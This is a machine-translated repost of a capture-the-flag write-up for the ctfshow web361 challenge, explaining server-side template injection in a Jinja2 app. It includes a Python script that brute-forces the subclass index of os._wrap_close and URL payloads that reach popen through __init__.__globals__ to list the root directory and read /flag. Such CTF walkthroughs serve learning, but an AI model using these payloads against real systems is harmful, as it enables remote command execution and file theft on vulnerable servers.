当前位置:网站首页>ctfshow-web361(SSTI)
ctfshow-web361(SSTI)
2022-04-23 18:33:00 【m0_ sixty-two million ninety-four thousand eight hundred and fo】

notice Hello, Guess the input parameter is name


?name={
{[].__class__.__base__.__subclasses__()}} Then it should be to write scripts and run programs to find the required functions ( Use someone else's , I can't write yet python Script )
Then it should be to write scripts and run programs to find the required functions ( Use someone else's , I can't write yet python Script )
Here use os._wrap_close class
import requests
from tqdm import tqdm
for i in tqdm(range(233)):
url = 'http://5e2ef65c-fcb3-4ca5-9502-acab1d21ebc8.challenge.ctf.show/?name={
{%22%22.__class__.__bases__[0].__subclasses__()['+str(i)+']}}'
r = requests.get(url=url).text
if('os._wrap_close' in r):
print(i)Output 132

Then start using
use __init__.__globals__ lookup popen( Just find it , No need for location )
__globals__:
This attribute is a function specific attribute , Record the value of the global variable of the current file , If a file calls os、sys Such as the library , But we can only access the file, a function or an object , So we can use it __globals__ Property to access global variables

therefore __init__.__globals__ It should be to call global variables
?name={
{[].__class__.__base__.__subclasses__()[132].__init__.__globals__}}
This should be to call... In the global variable popen
os.popen() Method is used to open a pipe from a command .( I don't quite understand the details , You can use commands )
popen Methods by p.read() Get terminal output
?name={
{[].__class__.__base__.__subclasses__()[132].__init__.__globals__['popen']}}
With the help of open() function , And in readable mode ( Include r、r+、rb、rb+) Open file , You can call read() Function byte by byte ( Or character by character ) Read the contents of the file . ( Probably popen With the help of open() function , Not very clear )
?name={
{[].__class__.__base__.__subclasses__()[132].__init__.__globals__['popen']('ls /').read()}}
?name={
{[].__class__.__base__.__subclasses__()[132].__init__.__globals__['popen']('cat /flag').read()}}
Probably understand , Know why , But it won't work
版权声明
本文为[m0_ sixty-two million ninety-four thousand eight hundred and fo]所创,转载请带上原文链接,感谢
https://yzsam.com/2022/04/202204231829008002.html
边栏推荐
- Teach you to quickly rename folder names in a few simple steps
- os_authent_prefix
- 22年字节跳动飞书人力套件三面面经
- Permission management with binary
- 【ACM】509. Fibonacci number (DP Trilogy)
- With the use of qchart, the final UI interface can be realized. The control of qweight can be added and promoted to a user-defined class. Only the class needs to be promoted to realize the coordinate
- 机器学习理论之(8):模型集成 Ensemble Learning
- Rust: a simple example of TCP server and client
- MATLAB小技巧(6)七种滤波方法比较
- Serialization scheme of serde - trust
猜你喜欢

【ACM】376. Swing sequence
ESP32 LVGL8. 1 - label (style 14)

Robocode tutorial 8 - advanced robot

ctfshow-web361(SSTI)

MATLAB从入门到精通(二)

Robocode tutorial 3 - Robo machine analysis
纠结
Setting up keil environment of GD single chip microcomputer

From source code to executable file
【ACM】455. Distribute Biscuits (1. Give priority to big biscuits to big appetite; 2. Traverse two arrays with only one for loop (use subscript index -- to traverse another array))
随机推荐
Use bitnami / PostgreSQL repmgr image to quickly set up PostgreSQL ha
Matlab tips (6) comparison of seven filtering methods
Halo 开源项目学习(七):缓存机制
【ACM】376. Swing sequence
ctfshow-web362(SSTI)
【ACM】455. Distribute Biscuits (1. Give priority to big biscuits to big appetite; 2. Traverse two arrays with only one for loop (use subscript index -- to traverse another array))
CANopen usage method and main parameters of object dictionary
Notepad + + replaces tabs with spaces
Spark performance optimization guide
Promote QT default control to custom control
Correct opening method of option
Use of regular expressions in QT
STM32 learning record 0008 - GPIO things 1
机器学习理论之(7):核函数 Kernels —— 一种帮助 SVM 实现非线性化决策边界的方式
14 py games source code share the second bullet
SQL database syntax learning notes
Ionic instruction set order from creation to packaging
Daily CISSP certification common mistakes (April 19, 2022)
【ACM】376. 摆动序列
Introduction to QT programming